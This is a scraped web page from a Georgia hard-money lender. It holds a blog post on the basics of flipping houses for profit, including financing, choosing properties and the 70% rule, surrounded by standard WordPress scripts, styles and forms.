					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			h1.homehx-h2h1 {
    text-transform: none;
    margin-top: 20px;
    margin-bottom: 10px !important;
}

.page-feat-image h2.bnrhx-h1h2 {
    text-align: center;
	  text-transform: uppercase;
    position: absolute;
    top: 26%;
    width: 100%;
    color: #232424;
    font-size: 30px;
    color: #fff;
    text-shadow: 1px 1px 1px #000000;
}

h1.convhxh3, h2.convhxh3 {
  background: url(https://www.hardmoneygeorgia.com/wp-content/themes/pro/images/border-bootom-home.png) bottom center no-repeat;
  margin-top: 0;
  padding-bottom: 20px;
  margin-bottom: 25px;
  font-size: 40px;
  text-transform: uppercase;
  color: #474749;
}

h2.convhxh1 {
  color: #fff;
  background: url(https://www.hardmoneygeorgia.com/wp-content/themes/pro/images/bg-testimonial-heading.png) no-repeat center bottom;
  margin-top: 87px;
  padding-bottom: 20px;
  margin-bottom: 90px;
  font-size: 40px;
  text-transform: uppercase;
}

@media screen and (max-width: 600px){
h1.convhxh3, h2.convhxh3 {
  font-size: 30px;
}
h2.convhxh1 {
  font-size: 30px;
}
}

@media (max-width: 480px) {
  .page-feat-image h2.bnrhx-h1h2 {
    font-size: 22px;
  }
}






.related-articles { margin-top: 40px; }
.related-articles h2 {
  font-size: 1.8em; margin-bottom: 20px; border-bottom: 2px solid #eee; padding-bottom: 10px;
}

.related-articles-grid {
  display: flex; gap: 20px; flex-wrap: wrap;
}

.related-article-item {
  flex: 1 1 calc(33.333% - 20px);
  box-sizing: border-box;
  background: #fff; border: 1px solid #eee; border-radius: 6px; overflow: hidden;
  transition: box-shadow .3s ease;
}
.related-article-item:hover { box-shadow: 0 4px 12px rgba(0,0,0,.1); }

.related-link { display: block; color: inherit; text-decoration: none; }

.related-thumb {
  width: 100%;
  aspect-ratio: 16 / 9;        /* keeps a clean, consistent box */
  overflow: hidden;
  background: #f7f7f7;
}
.related-img {
  width: 100%; height: 100%;
  object-fit: cover;            /* fills the box without distortion */
  display: block;
}

/* Placeholder for posts without thumbnails */
.related-placeholder {
  width: 100%; height: 100%;
  background: linear-gradient(180deg, #fafafa, #efefef);
}

.related-title { font-size: 1.05em; line-height: 1.4; padding: 12px 12px 16px; margin: 0; }

@media (max-width: 768px) {
  .related-article-item { flex: 1 1 100%; }
}

/* Kill any theme/plugin blur on related images */
.related-articles .related-thumb img {
  filter: none !important;
  -webkit-filter: none !important;
  opacity: 1 !important;              /* in case plugin fades */
  transition: none !important;
}		</style>
				<!-- end of wordpress head -->
        <script>
jQuery(document).ready(function(){
wow = new WOW(
 {
      boxClass:     'wow',      // default
     animateClass: 'animated', // default
    offset:       0,          // default
     mobile:       true,       // default
    live:         true        // default
}
)
wow.init();
})
</script>
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>	
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-106072284-1', 'auto');
  ga('send', 'pageview');

</script>
	</head>
	
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-580 single-format-standard wp-theme-pro wp-child-theme-pro-child">
				
		<header>
				
			<div class="navbar navbar-default">
				<div class="container">
          <div class="row header-top">
          <div class="col-md-4">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="logo" title="Hard Money Lenders Atlanta" href="https://www.hardmoneygeorgia.com">
						
						<img src="https://www.hardmoneygeorgia.com/wp-content/uploads/2017/06/logo-1.png" alt="Realty Resources Corporation" class="img-responsive" />
                        
                        </a>
					</div>
</div>

<div class="col-md-8 menu-container">
<div class="row"><div class="col-md-12">
<div class="navbar-right">
<span class="phone-top">

<a href="tel:404.252.7070">404.252.7070</a>  &nbsp;&nbsp; &nbsp;  <a href="/apply-online/">APPLY ONLINE</a>                    
                    </span>
                    
 <span class="top-social">                                     
 </span>
                    
                    </div>
               </div></div>     
           <div class="row">         
               <div class="col-md-12">     
					<div class="collapse navbar-collapse navbar-responsive-collapse">
                    
						<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.hardmoneygeorgia.com/">Home</a></li>
<li id="menu-item-318" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">About Us<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hardmoneygeorgia.com/our-company/">Our Company</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hardmoneygeorgia.com/our-team/">Our Team</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hardmoneygeorgia.com/hard-money-lending/">What is Hard Money?</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hardmoneygeorgia.com/hard-money-loans/">Loans</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hardmoneygeorgia.com/get-started/">Get Started</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.hardmoneygeorgia.com/blog/">Blog</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hardmoneygeorgia.com/contact-us/">Contact Us</a></li>
</ul>
					
                    
                    
 
                    
                    
					</div>
               </div>     </div>
                    
                    </div>
                    
</div>
				</div> <!-- end .container -->
			</div> <!-- end .navbar -->
		
		</header> <!-- end header -->
		
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154580186-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154580186-24');
</script>
	
<div class="container">
    <div id="content" class="clearfix row">
        <div id="main" class="col-sm-8 clearfix" role="main">

                        <article id="post-580" class="clearfix post-580 post type-post status-publish format-standard has-post-thumbnail hentry category-fix-flip-financing" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                <header>
                    <div class="bialty-container"><img src="https://www.hardmoneygeorgia.com/wp-content/uploads/2019/09/hard-money--650x300.jpg" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="How to Flip Homes at a Profit: the Basics" decoding="async" fetchpriority="high"></div>
                    <div class="page-header"><h1 class="single-title" itemprop="headline">How to Flip Homes at a Profit: the Basics</h1></div>
                    <p class="meta">
                        Posted                        <b><time datetime="2019-09-06" pubdate>September 06, 2019</time></b>
                        by <a href="https://www.hardmoneygeorgia.com/author/admin/" title="Posts by Hard Money Georgia" rel="author">Hard Money Georgia</a>                        <span class="amp">&</span>
                        filed under <a href="https://www.hardmoneygeorgia.com/category/fix-flip-financing/" rel="category tag">Fix &amp; Flip Financing</a>.
                    </p>
                </header>

                <section class="post_content clearfix" itemprop="articleBody">
                    <div class="bialty-container"><p class="lead">House flipping is the practice of buying homes, usually at auction, with the purpose of reselling them at a profit. Real estate investors of all kinds make a lot of money doing this, and with the right knowledge, you can, too.</p>
<p>But that doesn&rsquo;t mean flipping a home is easy. Keep reading to learn about the basics of house flipping for a profit, and how hard money lenders can empower your investment dreams.</p>
<h3>Getting Funding With a Hard Money Loan</h3>
<p>It&rsquo;s traditionally thought that, in order to excel at house flipping, you had to have exceptional credit. Thanks to hard money loans, this is not necessarily the case.</p>
<p><a href="https://www.hardmoneygeorgia.com/4-qualities-of-a-hard-money-loan-lender/">Hard money lenders</a> and private lenders make real estate loans based on the value of the property you want to invest in &mdash; not so much on your credit. So if you have a lower-than-average score or an imperfect credit history, you may still qualify for hard money &ldquo;fix and flip loans,&rdquo; which you can then use to invest in property for house flipping.</p>
<h3>Recognizing a Good Real Estate Investment</h3>
<p>Obviously, not every house is a good investment. Even if a home is selling for a rock-bottom price, that doesn&rsquo;t mean it will automatically make you a fortune. To be a successful house flipper, you&rsquo;ve got discern which homes will yield the best profit.</p>
<p>One thing you want to look for in a great investment home is a good location. Scout out homes in desirable neighborhoods, or neighborhoods that are on their way up. This is important because, while you can do a lot to improve a home, there&rsquo;s not much you can do to improve the neighborhood it&rsquo;s in.</p>
<p>Characteristics to look for in good neighborhoods are increasing real estate sales, employment growth, low crime rate, and good local schools. You might also want to find a home that&rsquo;s pretty close to where you already live; that way, you won&rsquo;t have to travel far when you&rsquo;re coming by every day to work on it.</p>
<h3>Avoiding Terrible Real Estate Investments</h3>
<p>Most things about a home can be improved, but there are some problems you should simply stay away from. A cracked foundation or the presence of black mold might cost more to fix than you can justify spending. If you&rsquo;re buying an older house, ensuring it has a solid foundation is essential.</p>
<p>Try to have homes inspected before you make purchasing decisions. If a home you want to buy is selling at auction and you don&rsquo;t have the opportunity to have it inspected, you&rsquo;ll need to know enough about home maintenance to recognize a bad investment when you see one.</p>
<p>The ideal house to flip only needs to minor updates to resell. Projects like refinishing cabinets, fixing up the yard, repainting walls, or adding new hardware are all relatively low-cost, and can totally transform a home. When you calculate how much a home will cost to fix, experts commonly advise that you add 20% to the total estimate to the final cost, just to be safe. Don&rsquo;t forget to include the cost of any necessary building permits, too.</p>
<h3>Understanding the 70% Rule</h3>
<p>The 70% rule states that you should pay no more for a home than 70% of its after-repair value (ARV), minus the cost of the repairs themselves.</p>
<p>When you&rsquo;re first starting out with house flipping you won&rsquo;t yet have the experience necessary to know a good investment every time. For that reason, following the 70% rule can help you avoid costly mistakes when you&rsquo;re getting started.</p>
<h3>Finding a Mentor</h3>
<p>If you&rsquo;re acquainted with a prolific house flipper, ask that person if they are willing to mentor you as you get your start in the industry. If you can, offer them an incentive to become your mentor. This might include offering them a small percentage of the profits from your first successful house flip. This will help that person feel motivated to teach you what they know, giving you a much better chance of success. Offering to pay them for their efforts also puts you in a position to approach people you don&rsquo;t personally know, since they will be more receptive to the idea of exchanging their knowledge for cash.</p>
<p>There&rsquo;s a lot more to know about house flipping successfully, but following these tips will get you off to a great start. When you&rsquo;re ready to invest in a <a href="https://www.hardmoneygeorgia.com/">hard money</a> loan, rely on Hard Money Georgia to get your business off the ground.</p>
</div>
                                    </section>

                <!-- Related Articles -->
                                        <section class="related-articles">
                            <h2>Related Articles</h2>
                            <div class="related-articles-grid">
                                                                    <article class="related-article-item">
                                        <a class="related-link" href="https://www.hardmoneygeorgia.com/how-to-secure-100-fix-and-flip-loans-with-no-credit-check/" aria-label="How to Secure 100% Fix and Flip Loans with No Credit Check">
                                            <figure class="related-thumb">
                                                <div class="bialty-container"><img src="https://www.hardmoneygeorgia.com/wp-content/uploads/2025/08/GettyImages-2218105624-1.jpg" class="related-img wp-post-image" alt="100 Fix and Flip loans With No Credit Check Are Not Only Possible, They&rsquo;re Helping More Investors Break Into the Property Game" loading="lazy" decoding="async" srcset="https://www.hardmoneygeorgia.com/wp-content/uploads/2025/08/GettyImages-2218105624-1.jpg 725w, https://www.hardmoneygeorgia.com/wp-content/uploads/2025/08/GettyImages-2218105624-1-300x199.jpg 300w" sizes="auto, (max-width: 725px) 100vw, 725px"></div>
                                            </figure>
                                            <h3 class="related-title">How to Secure 100% Fix and Flip Loans with No Credit Check</h3>
                                        </a>
                                    </article>
                                                                    <article class="related-article-item">
                                        <a class="related-link" href="https://www.hardmoneygeorgia.com/tips-for-first-time-real-estate-investors-using-hard-money/" aria-label="Tips for First-Time Real Estate Investors Using Hard Money">
                                            <figure class="related-thumb">
                                                <div class="bialty-container"><img src="https://www.hardmoneygeorgia.com/wp-content/uploads/2025/01/Hard-Money-Georgia-1-1.jpg" class="related-img wp-post-image" alt="Tips for First-Time Real Estate Investors Using Hard Money" loading="lazy" decoding="async" srcset="https://www.hardmoneygeorgia.com/wp-content/uploads/2025/01/Hard-Money-Georgia-1-1.jpg 848w, https://www.hardmoneygeorgia.com/wp-content/uploads/2025/01/Hard-Money-Georgia-1-1-300x200.jpg 300w, https://www.hardmoneygeorgia.com/wp-content/uploads/2025/01/Hard-Money-Georgia-1-1-768x512.jpg 768w" sizes="auto, (max-width: 848px) 100vw, 848px"></div>
                                            </figure>
                                            <h3 class="related-title">Tips for First-Time Real Estate Investors Using Hard Money</h3>
                                        </a>
                                    </article>
                                                                    <article class="related-article-item">
                                        <a class="related-link" href="https://www.hardmoneygeorgia.com/how-to-budget-your-fix-and-flip-project/" aria-label="How to Budget Your Fix and Flip Project">
                                            <figure class="related-thumb">
                                                <div class="bialty-container"><img src="https://www.hardmoneygeorgia.com/wp-content/uploads/2024/04/April-2024-1.jpg" class="related-img wp-post-image" alt="How to Budget Your Fix and Flip Project" loading="lazy" decoding="async" srcset="https://www.hardmoneygeorgia.com/wp-content/uploads/2024/04/April-2024-1.jpg 1500w, https://www.hardmoneygeorgia.com/wp-content/uploads/2024/04/April-2024-1-300x200.jpg 300w, https://www.hardmoneygeorgia.com/wp-content/uploads/2024/04/April-2024-1-1024x683.jpg 1024w, https://www.hardmoneygeorgia.com/wp-content/uploads/2024/04/April-2024-1-768x512.jpg 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px"></div>
                                            </figure>
                                            <h3 class="related-title">How to Budget Your Fix and Flip Project</h3>
                                        </a>
                                    </article>
                                                            </div>
                        </section>
                    
                <footer>
                                                        </footer>
            </article>

            
        </div>
        				<div id="sidebar1" class="col-sm-2 " role="complementary">
				
					
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widgettitle">Navigation</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.hardmoneygeorgia.com/our-company/">Our Company</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.hardmoneygeorgia.com/our-team/">Our Team</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.hardmoneygeorgia.com/testimonials/">Testimonials</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.hardmoneygeorgia.com/hard-money-lending/">Turn to Us for Private Hard Money Lending in Atlanta and Savannah, Georgia</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.hardmoneygeorgia.com/get-started/">Get Started</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-351"><a href="https://www.hardmoneygeorgia.com/blog/">Blog</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.hardmoneygeorgia.com/contact-us/">Contact Us</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://www.hardmoneygeorgia.com/apply-online/">Apply Online</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.hardmoneygeorgia.com/sitemap/">Sitemap</a></li>
</ul></div></div>
					
				</div>
                    </div>
</div>

<div class="footer-contactus-bar"><div class="container">
<div class="row">
	<div class="col-md-9">	<h3 style="font-size: 31px;     margin-top: 10px;">Looking for fast funding? Check to see if you are approved.</h3></div>
        
<div class="col-md-3">     <a href="https://www.hardmoneygeorgia.com/apply-online/" class="btn btn-primary">Apply Now   </a>	</div>
         </div>   
</div>  

          </div>
          
          
          
            <footer  class="main-footer">
			
				<div class="clearfix container">
		    
		          <div  class="clearfix row">
		            <div id="text-2" class="widget col-sm-3 widget_text"><h4 class="widgettitle">About Us</h4>			<div class="textwidget"><p>Realty Resources Corporation was founded in 1976. We are real estate brokers and direct lenders on any kind of property in Georgia, and we’ve closed thousands of loans.</p>
<p><a href="https://www.hardmoneygeorgia.com/our-company/">Read More</a></p>
</div>
		</div>		            <div id="nav_menu-2" class="widget col-sm-3 widget_nav_menu"><h4 class="widgettitle">Navigation</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.hardmoneygeorgia.com/our-company/">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.hardmoneygeorgia.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.hardmoneygeorgia.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.hardmoneygeorgia.com/hard-money-lending/">Turn to Us for Private Hard Money Lending in Atlanta and Savannah, Georgia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.hardmoneygeorgia.com/get-started/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-351"><a href="https://www.hardmoneygeorgia.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.hardmoneygeorgia.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://www.hardmoneygeorgia.com/apply-online/">Apply Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.hardmoneygeorgia.com/sitemap/">Sitemap</a></li>
</ul></div></div>		            <div id="text-5" class="widget col-sm-3 widget_text"><h4 class="widgettitle">NEWSLETTER</h4>			<div class="textwidget">Sign up for our newsletter

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/how-to-flip-homes-at-a-profit-the-basics/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Facebook</label><div class='ginput_container'><input name='input_3' id='input_2_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_3'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_2_1" class="gfield gfield--type-email gfield--input-type-email field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Email Address'  aria-invalid="false"  />
                        </div></li><li id="field_2_2" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>CAPTCHA</label><div id='input_2_2' class='ginput_container ginput_recaptcha' data-sitekey='6Le7YScUAAAAAJ02c4lNT04OWXqcz25RxkWjIYPG'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImI2NGViMTQ4ODQ2NTZhMGZjOWY3MGRiYWVjYTA4MjMzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
		</div>                    <div id="black-studio-tinymce-2" class="widget col-sm-3 widget_black_studio_tinymce"><h4 class="widgettitle">Contact Us</h4><div class="textwidget"><p><strong>Phone:</strong> 404-252-7070</p>
<p><strong>Address:</strong></p>
<p><strong>Realty Resources Corporation</strong><br />
102 Hammond Drive<br />
Atlanta, GA 30328</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/rrcga_hard_money_georgia/">Instagram</a></p>
<p><a href="https://x.com/RRCGA_HardMoney">X</a></p>
<p><a href="https://www.facebook.com/profile.php?id=61579798205343">Facebook</a></p>
<p><a href="https://www.linkedin.com/company/108484196/">LinkedIn</a></p>
</div></div><div id="block-3" class="widget col-sm-3 widget_block"></div>                    
		          </div>
					
					
					
			
				
				</div> <!-- end #inner-footer -->
				
			</footer> <!-- end footer -->
		
	<footer class="footer-bar">
    
  <div class="container">  
<div class="row">  
  <div class="col-md-4">
    &copy; 2026 Realty Resources Corporation. All Rights Reserved.  </div>  
    <div class="col-md-4 text-center">
     <div class="credits"> Custom Web Design <a href="http://www.studio98.com">by Studio98</a></div>
            </div>
    <div class="col-md-4 text-right">
      <a href="/legal/privacy-policy/">Privacy Policy</a>   
      </div>    
      
      </div>
        
      </div>
         
    
    </footer>
				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pro-child\/*","\/wp-content\/themes\/pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;"><a href="https://www.hardmoneygeorgia.com/3b8dbcc640f8e382">Secret Link</a></div><script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
